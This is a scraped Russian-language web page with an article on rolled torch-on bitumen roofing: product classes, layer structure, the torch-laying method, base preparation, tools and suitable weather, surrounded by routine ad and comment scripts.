

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planken.guru/vse-dlya-kryshi-i-krovli/ustroystvo-krovli/chto-takoe-rulonnaya-naplavlyaemaya-krovlya.html
body_size: 14458
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Особенности устройства наплавляемой кровли и её монтажа</title>
<meta name="description" content="Основные классы рулонной наплавляемой кровли и сроки их службы. Внутреннее устройство наплавляемой кровли и способы её монтажа."><link rel="canonical" href="https://planken.guru/vse-dlya-kryshi-i-krovli/ustroystvo-krovli/chto-takoe-rulonnaya-naplavlyaemaya-krovlya.html" />    <link rel="stylesheet" type="text/css" href="/c/main.css?v=2.7">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Особенности устройства наплавляемой кровли и её монтажа" property="og:title" />
<meta content="https://planken.guru/vse-dlya-kryshi-i-krovli/ustroystvo-krovli/chto-takoe-rulonnaya-naplavlyaemaya-krovlya.html" property="og:url" />
<meta content="https://planken.guru/images/416058/bigCover.jpg" property="og:image" />
<meta content="Основные классы рулонной наплавляемой кровли и сроки их службы. Внутреннее устройство наплавляемой кровли и способы её монтажа." name="og:description" />
<meta content="Информационный сайт planken.guru" property="og:site_name" />

<meta content="Строительство и ремонт" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Основные классы рулонной наплавляемой кровли и сроки их службы. Внутреннее устройство наплавляемой кровли и способы её монтажа."/>
<meta name="twitter:title" content="Особенности устройства наплавляемой кровли и её монтажа"/>
<meta name="twitter:site" content="@plankenguru"/>
<meta name="twitter:domain" content="Информационный сайт planken.guru"/>
<meta name="twitter:image:src" content="https://planken.guru/images/416058/bigCover.jpg"/>
<meta name="twitter:creator" content="@plankenguru"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/oT5dnbRc.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  </head>
  <body >
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">
<li><a href="/otdelka-i-montazh-fasadov/kamen" rel="nofollow">Камень</a>
</li><li><a href="/otdelka-i-montazh-fasadov/sayding" rel="nofollow">Сайдинг</a>
</li><li><a href="/otdelka-i-montazh-fasadov/teploizolyaciya" rel="nofollow">Теплоизоляция</a>
</li><li class="active"><a href="/vse-dlya-kryshi-i-krovli" rel="nofollow">Крыша и кровля</a>
</li>
</ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"><!-- Yandex.RTB R-A-327751-14 -->
<div id="yandex_rtb_R-A-327751-14"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327751-14",
                renderTo: "yandex_rtb_R-A-327751-14",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://planken.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://planken.guru/vse-dlya-kryshi-i-krovli" rel="v:url" property="v:title">Всё для крыши и кровли</a></li><li typeof="v:Breadcrumb"><a href="https://planken.guru/vse-dlya-kryshi-i-krovli/ustroystvo-krovli" rel="v:url" property="v:title">Устройство кровли</a></li><li><a href="https://planken.guru/vse-dlya-kryshi-i-krovli/ustroystvo-krovli/chto-takoe-rulonnaya-naplavlyaemaya-krovlya.html" rel="v:url" property="v:title">Что такое рулонная наплавляемая кровля</a></li></ul>
        </div>
                <div class="sidebar">
          <nav id="menu-secondary">
            <ul class="menu">
                          <li>
                <a href="/vnutrennyaya-otdelka" rel="nofollow">Внутренняя отделка</a>
                                <ul class="sub-menu">
                                <li><a href="/vnutrennyaya-otdelka/gruntovka" rel="nofollow">Грунтовка</a>
                                </li>
                                <li><a href="/vnutrennyaya-otdelka/kley" rel="nofollow">Клей</a>
                                </li>
                                <li><a href="/vnutrennyaya-otdelka/kraski" rel="nofollow">Краски</a>
                                </li>
                                <li><a href="/vnutrennyaya-otdelka/oboi" rel="nofollow">Обои</a>
                                </li>
                                <li><a href="/vnutrennyaya-otdelka/otkosy" rel="nofollow">Откосы</a>
                                </li>
                                <li><a href="/vnutrennyaya-otdelka/shpaklevka" rel="nofollow">Шпаклевка</a>
                                </li>
                                <li><a href="/vnutrennyaya-otdelka/shtukaturka" rel="nofollow">Штукатурка</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/vse-dlya-kryshi-i-krovli" rel="nofollow">Всё для крыши и кровли</a>
                                <ul class="sub-menu">
                                <li class="active"><a href="/vse-dlya-kryshi-i-krovli/ustroystvo-krovli" rel="nofollow">Устройство кровли</a>
                                </li>
                                <li><a href="/vse-dlya-kryshi-i-krovli/ustroystvo-kryshi" rel="nofollow">Устройство крыши</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/doma-i-arhitektura" rel="nofollow">Дома и архитектура</a>
                              </li>
                          <li>
                <a href="/otdelka-i-montazh-fasadov" rel="nofollow">Отделка и монтаж фасадов</a>
                                <ul class="sub-menu">
                                <li><a href="/otdelka-i-montazh-fasadov/gidroizolyaciya" rel="nofollow">Гидроизоляция</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/kamen" rel="nofollow">Камень</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/kirpich" rel="nofollow">Кирпич</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/metallocherepica" rel="nofollow">Металлочерепица</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/paneli" rel="nofollow">Панели</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/penoplast-i-penopolistirol" rel="nofollow">Пенопласт и пенополистирол</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/plitka" rel="nofollow">Плитка</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/proflisty" rel="nofollow">Профлисты</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/sayding" rel="nofollow">Сайдинг</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/teploizolyaciya" rel="nofollow">Теплоизоляция</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/utepliteli" rel="nofollow">Утеплители</a>
                                </li>
                                </ul>
                              </li>
              
            </ul>
          </nav>
          <!-- noindex -->
          <div class="hideOnSmall">
													<div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
							<script>document.write(base64_decode('[base64]/0L7Qu9C90Y/[base64]/QvtGI0LDQs9C+0LLQsNGPINC40L3RgdGC0YDRg9C60YbQuNGPINC/[base64]/0L7QtCDQtNC10YDQtdCy0L46INGA0LDQt9C90L7QstC40LTQvdC+0YHRgtC4INC80LDRgtC10YDQuNCw0LvQsCDQuCDRgdC+0LLQtdGC0Ysg0L/QviDQstGL0LHQvtGA0YM8L2Rpdj48cD7QodCw0LnQtNC40L3QsyDQv9C+0LQg0LTQtdGA0LXQstC+OiDQstC40LTRiywg0L/RgNC10LjQvNGD0YnQtdGB0YLQstCwLCDQvdC10LTQvtGB0YLQsNGC0LrQuCDQuCDRgdC+0LLQtdGC0Ysg0L/[base64]/0L7QtCDQutCw0LzQtdC90Yw6INC/0YDQtdC40LzRg9GJ0LXRgdGC0LLQsCwg0YHQvtCy0LXRgtGLINC/0L4g0LLRi9Cx0L7RgNGDINC4INGD0YHRgtCw0L3QvtCy0LrQtTwvZGl2PjxwPtCS0YvQsdC+0YAg0YHQsNC50LTQuNC90LPQsCDQv9C+0LQg0LrQsNC80LXQvdGMOiDQstC40LTRiywg0L7RgdC+0LHQtdC90L3QvtGB0YLQuCwg0YHQvtCy0LXRgtGLINC/0L4g0LzQvtC90YLQsNC20YM8L3A+PC9hPjwvZGl2PjwvZGl2Pg=='));</script>
												<div id="insertAskExpHere" data-authorurl="/expert/sergey.html" data-avatar="/avatars/5/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Сергей Викторович" data-vname="Сергея Викторовича"></div>
												<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- planken.guru sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="1387768639"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="sidebar__ad sidebar__ad-2"><!-- Yandex.RTB R-A-327751-11 -->
<div id="yandex_rtb_R-A-327751-11"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327751-11",
                renderTo: "yandex_rtb_R-A-327751-11",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div>
						          </div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="image" content="https://planken.guru/images/416058/bigCover.jpg">
	<meta itemprop="description" content="Основные классы рулонной наплавляемой кровли и сроки их службы. Внутреннее устройство наплавляемой кровли и способы её монтажа.">

	<h1 itemprop="name" id="article-title">Что такое рулонная наплавляемая кровля</h1>

	<div itemprop="articleBody" class="articleBody">
	<p><img src="/images/416058/krovelnyy_material.jpg" alt="Кровельный материал" title="Рулонная наплавляемая кровля" width="300" height="200" class="alignleft">В 2017 году исполнилось 25 лет с момента основания корпорации ТехноНИКОЛЬ. Компания является самым крупным в России и в Восточной Европе производителем и поставщиком материалов для кровли, гидро- и звукоизоляции. Наплавляемая кровля — надежный способ создания долговечного, герметичного и простого в обслуживании кровельного покрытия, который широко используется в гражданском и промышленном строительстве.</p>

<span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#produkciya">Продукция по классам</a></li>
<li><a href="#syre">Сырье и основы</a></li>
<li><a href="#metodika">Методика укладки кровли</a></li>
<li><a href="#kak">Как подготовить основание для ковра</a></li>
<li><a href="#rabochiy">Рабочий инструмент</a></li>
<li><a href="#pogodnaya">Погодная обстановка для работы</a></li>
<li><a href="#preimuschestva">Преимущества и недостатки наплавляемой кровли</a></li>
</ul>
</div> <!--/noindex-->


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1718297784" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="produkciya">Продукция по классам</h2>



<p>Заводы компании производят и поставляют наплавные <strong>мембраны</strong> для гидроизоляции. Примеры квалификации рулонных кровельных материалов:</p>

<ul class="accentblue">
	<li>субэконом (пятилетнее использования) — рубероиды;</li>
	<li>эконом (10 лет) — стеклоизол, гидроизол;</li>
	<li>стандарт (около 15) — бикрост, линкором, биполь;</li>
	<li>бизнес (25 лет) — унифлекс;</li>
	<li>премиум (25—35) — техноэласт.</li>
</ul>

<p>Кроме срока службы битумные кровли подразделяются по защитному слою: крупно — или мелкозернистая посыпка применяется для внешнего ковра покрытия, плёнка — для внутреннего.</p>

<p><iframe src="https://www.youtube.com/embed/jUmrVc64avQ"></iframe></p>


<h2 id="syre">Сырье и основы</h2>



<p><img src="/images/416070/sdelat_osnovu.jpg" alt="Как сделать основу" title="Сырье и основы для материала" width="300" height="224" class="alignright">Гидроизоляционные рулонные <strong>материалы</strong> производятся из окисленного модифицированного битума, а классов Премиум и Бизнес с добавлением СБС — из гранул на основе стеклянного волокна и полимерных эфиров, что обеспечивает им прочность, негорючесть, долговечность.</p>

<p>Рулонная наплавляемая кровля ТехноНИКОЛЬ изготавливается из сырья, стойкого к гниению для предохранения от влаги жилых и промышленных помещений. Мембрану делают из синтетического материала в составе пятислойной изоляции.</p>

<p><iframe src="https://www.youtube.com/embed/YGGNdLOkxxU"></iframe></p>

<p>Устройство наплавляемой кровли:</p>

<ul class="accentblue">
	<li>Основа — стеклянные холст, ткань, полиэфир.</li>
	<li>2 связывающих слоя из полимерно-битумной смеси создают верх и наплавляемую часть.</li>
	<li>Сначала покрытие с минеральной крошкой.</li>
	<li>Снизу слой из ПНД — плёнки.</li>
</ul>

<p>Монтаж наплавляемой кровли из подобной продукции называется укладкой изоляционного ковра. Мягкая рулонная система подходит для плоских поверхностей заводских и административных зданий. При возведении крыш отдают предпочтение одному методу работы:</p>

<ol>
	<li>механическому;</li>
	<li>наплавляемому.</li>
</ol>

<p>Первый применяют в случае изготовления скатных кровель. Полотна закрепляются специальной мастикой и цинковым спецкрепежом. Способ номер два производится с использованием горелки. Эта технология наплавления продуктами ТехноНИКОЛЬ применяется при наклоне до 30 градусов: раскатку рулонов начинают с низшего уровня участка.</p>

<p><iframe src="https://www.youtube.com/embed/SNB5aINJX8M"></iframe></p>


<h2 id="metodika">Методика укладки кровли</h2>



<p><img src="/images/416073/tehnologiya_ukladki.jpg" alt="Технология укладки" title="Методика укладки кровли" width="300" height="200" class="alignleft">Материал предварительно выкатывают на кровлю по контуру покрытия <strong>с запасом</strong> на выступы. Для предотвращения сдвига полотна при подгонке и расплавлении один из краёв крепится грузом. Опытные мастера советуют за два—три дня до начала, изделия размещать вертикально для принятия округлой формы.</p>

<p>Наплавление производят методом к себе. Так обеспечивается контроль плавления клеящей стороны. Тогда кровельщику видна необходимость дополнительного прогрева. Двигаться надо ровно и планомерно. В стыках кроющие полотна укладываются внахлёст. Эти места проклеивают дополнительно. Горелку располагают таким образом, чтобы вместе расплавлялись слои новой кровли и поверхности.</p>

<p>О неправильной технологии нагрева сигнализирует появление битумного валика. Во время производства накаливания надо контролировать равномерное растапливание клейкой стороны. Это предотвратит возникновение холодных и перегретых участков.</p>

<p><iframe src="https://www.youtube.com/embed/qSVdpKWnSMM"></iframe></p>

<p>Период расплавления сигнального рисунка на нижней защитной плёнке отмечает время перехода к раскатке полотна. Когда битум с наплавляемой стороны плавится, то он начинает растекаться с краёв куска. Так получаются стыковые швы шириной около 25 миллиметров.</p>

<p>Сборка наплавляемой рулонной кровли происходит не в один слой. Число ступеней колеблется от двух до пяти. Укладывая уровень на предыдущий, выполняют следующие условия: швы верхних пластин не могут совпадать со стыками низшего, запрещено настилание перпендикулярным нахлестом.</p>

<p>Герметичность швов проверяется по окончании установки нижней ленты покрытия. Если он отслаивается при помощи шпателя, прогрев <strong>происходит заново</strong>, и край прикатывают. Хождение по свежераскатанному финальному слою воспрещается из-за возникновения вмятин на посыпочном покрытии.</p>

<p>При раскатке рулонов разогретый фрагмент надо уплотнить с помощью эластичного валика, особенно внимательно с краёв. Движения происходят в форме ёлки — диагонально от осевой линии до среза полотен.</p>

<p>Качественная проклейка нахлестов гарантирует герметичную изоляцию. Ширина налегания боковых и торцовых наложений восемь и пятнадцать сантиметров соответственно. При стыковке учитывается направление наклона крыши для избежания подтекания воды.</p>

<p>Температурные и усадочные швы перекрываются кусочками с крупным сланцем посыпочной стороной внутрь. Около водосточных систем выкладывается лишний уровень гидрозащиты — квадратами по семьдесят сантиметров.</p>

<p>Примыкание к ограждению достигается выпуском от двухсот пятидесяти миллиметров нижней части коврового покрытия и крепится механически. Верхний ряд выводится на пять сантиметров. На неё наплавляется герметизирующая полоса. Сначала изолируется вертикальный шов, следом горизонтальный.</p>

<p><iframe src="https://www.youtube.com/embed/DmAzx-csyGQ"></iframe></p>


<h2 id="kak">Как подготовить основание для ковра</h2>



<p><img src="/images/416074/podgotovitelnye_raboty.jpg" alt="Подготовительные работы" title="Как подготовить основание для ковра" width="300" height="300" class="alignright">При монтаже новых покровов на устаревшую или повреждённую поверхность проверяется его состояние. Значительные дефекты требуют <strong>полной замены</strong> ковра. Наличие несерьёзного износа запросит частичного ремонта в критичных точках.</p>

<p>Порядок восстановительных мероприятий:</p>

<ol class="accentblue">
	<li>Осмотреть проблемную зону и выявить недостатки, потёртые и худые участки, расслоившиеся куски, расстыковавшиеся полосы.</li>
	<li>Зафиксировать пределы, сделать крестовой надрез на этом месте.</li>
	<li>Удалить грязь, мусор, старый материал. Залить дефектное пространство битумным праймером.</li>
	<li>Положить поверх заплатку нового покрова, прикатать.</li>
</ol>

<p><iframe src="https://www.youtube.com/embed/H8sX_ki6Jag"></iframe></p>

<p>При отсутствии старого покрытия или его стопроцентном износе подготавливается плоскость с помощью таких видов работ:</p>

<ol>
	<li>Основание крыши вычистить.</li>
	<li>По мере надобности его отшлифовать и обезжирить. Эти мероприятия позволят избавиться от наростов бетона, битумных пятен после вспомогательных работ.</li>
	<li>Очистить ржавчину с металлических предметов.</li>
	<li>Загерметизировать стыки между соединениями перекрытий.</li>
	<li>Подравнять примыкания парапетных зон.</li>
	<li>Загрунтовать поверхность кровли спец мастикой для образования герметичной склейки бетона с битумом.</li>
</ol>

<p>Технология работ при возведении наплавляемых кровель требует сухости поверхностей перед приклеиванием. В этом поможет специальный инструмент для измерения влажности. При превышении допустимой нормы поверхность крыши осушают монтажным феном, теплопушкой, сжатым воздухом.</p>

<p><iframe src="https://www.youtube.com/embed/H0VOhUUfBdU"></iframe></p>


<h2 id="rabochiy">Рабочий инструмент</h2>



<p><img src="/images/416075/nuzhno_raboty.jpg" alt="Что нужно для работы" title="Рабочий инструмент для укладки" width="300" height="168" class="alignright">Возведение наплавляемых рулонных кровель при использовании подобных материалов подразумевает применение комплекта принадлежностей из <strong>газовой горелки</strong>, баллона и редуктора.</p>

<p>Примерное содержимое инструментария:</p>

<ol>
	<li>Кочерга.</li>
	<li>Строительный нож.</li>
	<li>Прокаточный валик.</li>
	<li>Шпатель.</li>
	<li>Набор щёток для праймера и основания.</li>
</ol>

<p>Специалистам на кровельных работах нужны средства индивидуальной спецодежды. Это комбинезон, обувь на несгораемой основе, защитные очки, каска, перчатки.</p>

<p><iframe src="https://www.youtube.com/embed/GQDLjJrGxaE"></iframe></p>

<h2 id="pogodnaya">Погодная обстановка для работы</h2>

<p>Наплавление рулонных кровель оптимально производить в диапазоне температур на улице не выше двадцати пяти градусов тепла, не холоднее пяти градусов мороза. При укладке в холодное время кровля промёрзнет, склейка выйдет твёрдой, негерметичной. Крыша потечёт.</p>

<p>Повышенная температура приводит к перегреву и размягчению битумной массы. Получаются плеши и прогары. Затрудняется демонтаж старой изоляции.</p>

<p>Перед работами рулоны содержатся в затемнённом помещении или под навесом, избегая солнечных лучей. Оптимальный период для работ на крыше в начале весеннего сезона и окончание летнего. Средняя температура в эти промежутки колеблется в районе десяти градусов тепла, что обеспечит качественное обновление кровельных покрытий.</p>

<p><iframe src="https://www.youtube.com/embed/vrakWEKW85k"></iframe></p>

<h2 id="preimuschestva">Преимущества и недостатки наплавляемой кровли</h2>

<p><img src="/images/416076/dostoinstva_krovli.jpg" alt="Достоинства кровли" title="Преимущества и недостатки наплавляемой кровли" width="300" height="224" class="alignright">Наплавляемые материалы используются в форме основы или подложки для прочих кровельных систем и в форме самостоятельного вида покрытия. Подобное использование <strong>явилось результатом</strong> бесспорных плюсов в работе:</p>

<ul>
	<li>Простое применение. Нарезка и настилание рулонов происходят без труда.</li>
	<li>Гидроизоляционные параметры удовлетворяют всем требованиям.</li>
	<li>Продукция чистая с точки зрения экологии. Небольшая масса облегчает работу и понижает давление на перекрытия.</li>
	<li>Высокие звукопоглощающие характеристики.</li>
	<li>Невосприимчивость к химвеществам. Не подвержен плесневению.</li>
	<li>Многолетнее применение.</li>
	<li>Приемлемая прочность, ремонтопригодность.</li>
	<li>Низкая цена.</li>
</ul>

<p>Отрицательные стороны тоже имеются, хотя непосредственно к продукции этого вида не относятся. Это необходимость приобретения специализированной оснастки и знание правильных методов работы. Такие проблемы решаются приглашением опытных кровельщиков.</p>

<p><iframe src="https://www.youtube.com/embed/Zph1cQd5EGk"></iframe></p>

<p>Непрерывный контроль над технологией, проходящий в заводских лабораториях, позволяет производить продукцию, широко использующуюся как на территории нашей страны, так и за её пределами.</p>

<p>Конструкция крыши является немаловажным элементом здания. Монтаж кровель наплавляемыми материалами необходимо выполнять с профессионализмом. От уровня квалификации зависит защита строений от влияния природных явлений и увеличение сроков жизни используемых гидроизоляционных систем.</p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="6919490207"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3606150909"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
	</div>

	<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<meta itemprop="ratingValue" content="4.8">
		<meta itemprop="ratingCount" content="61">
	</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/5/smallpreview.png" alt="Фотография Сергея Викторовича" class="authorava" width=40 height=40>
		<a href="/expert/sergey.html" rel="nofollow" class="authorlink">Сергей Викторович</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="58510" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div class="rating_div__bottom">(голосов: <span id="votes-total">61</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/422034/bigCover.jpg);">
      <a href="/vse-dlya-kryshi-i-krovli/ustroystvo-krovli/tehnicheskie-harakteristiki-materiala-izospan-a.html" title="Технические характеристики изоспана">Технические характеристики материала Изоспан А</a>
    </div>
      <div class="item" style="background-image: url(/images/431961/bigCover.jpg);">
      <a href="/vse-dlya-kryshi-i-krovli/ustroystvo-krovli/krovelnye-materialy-sovremennye-vidy-pokrytiy-dlya-kryshi.html" title="Кровельные материалы">Кровельные материалы: современные виды покрытий для крыши</a>
    </div>
      <div class="item" style="background-image: url(/images/465238/bigCover.jpg);">
      <a href="/vse-dlya-kryshi-i-krovli/ustroystvo-krovli/izospan-b-instrukciya-po-primeneniyu.html" title="">Изоспан B инструкция по применению</a>
    </div>
    </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-327751-12 -->
<div id="yandex_rtb_R-A-327751-12"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327751-12",
                renderTo: "yandex_rtb_R-A-327751-12",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 114,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-327751-15 -->
<div id="yandex_rtb_R-A-327751-15"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327751-15",
                renderTo: "yandex_rtb_R-A-327751-15",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
          </div>
        </div>
